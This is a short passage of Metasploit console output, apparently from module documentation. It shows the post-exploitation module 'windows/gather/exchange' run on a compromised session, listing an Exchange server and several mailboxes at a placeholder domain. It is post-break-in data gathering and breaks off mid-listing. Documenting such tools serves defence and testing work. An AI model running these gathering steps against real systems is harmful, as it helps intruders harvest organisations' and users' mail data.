 msf6 post(windows/gather/exchange) > set SESSION 2
SESSION => 2
msf6 post(windows/gather/exchange) > run -a LIST
[+] Exchange Server is present on target machine
[+] PowerShell is present on target machine
[+] Listing reachable servers and mailboxes:
----------
Server:
- Name: WIN-49S7K9MJUAF
- Version: Version 14.3 (Build 123.4)
- Role: Mailbox, ClientAccess, HubTransport
-----
Mailboxes:
---
- Display Name: Administrator
- Email Addresses: SMTP:Administrator@example.corp
- Creation date: 12/02/2020 01:01:43
- Address list membership: \Mailboxes(VLV) \All Mailboxes(VLV) \All Recipients(VLV) \Default Gl
obal Address List \All Users
- Folders:
-- Path /Inbox, Items 1, Size 134 B (134 bytes)
---
- Display Name: Adrian Brady
- Email Addresses: SMTP:adrian.brady@example.corp
- Creation date: 12/02/2020 17:58:05
- Address list membership: \Mailboxes(VLV) \All Mailboxes(VLV) \All Recipients(VLV) \Default Gl
obal Address List \All Users
- Folders:
-- Path /Inbox, Items 4, Size 2.932 KB (3,002 bytes), Newest received date 12/03/2020 02:15:37
---
- Display Name: Aileen Clark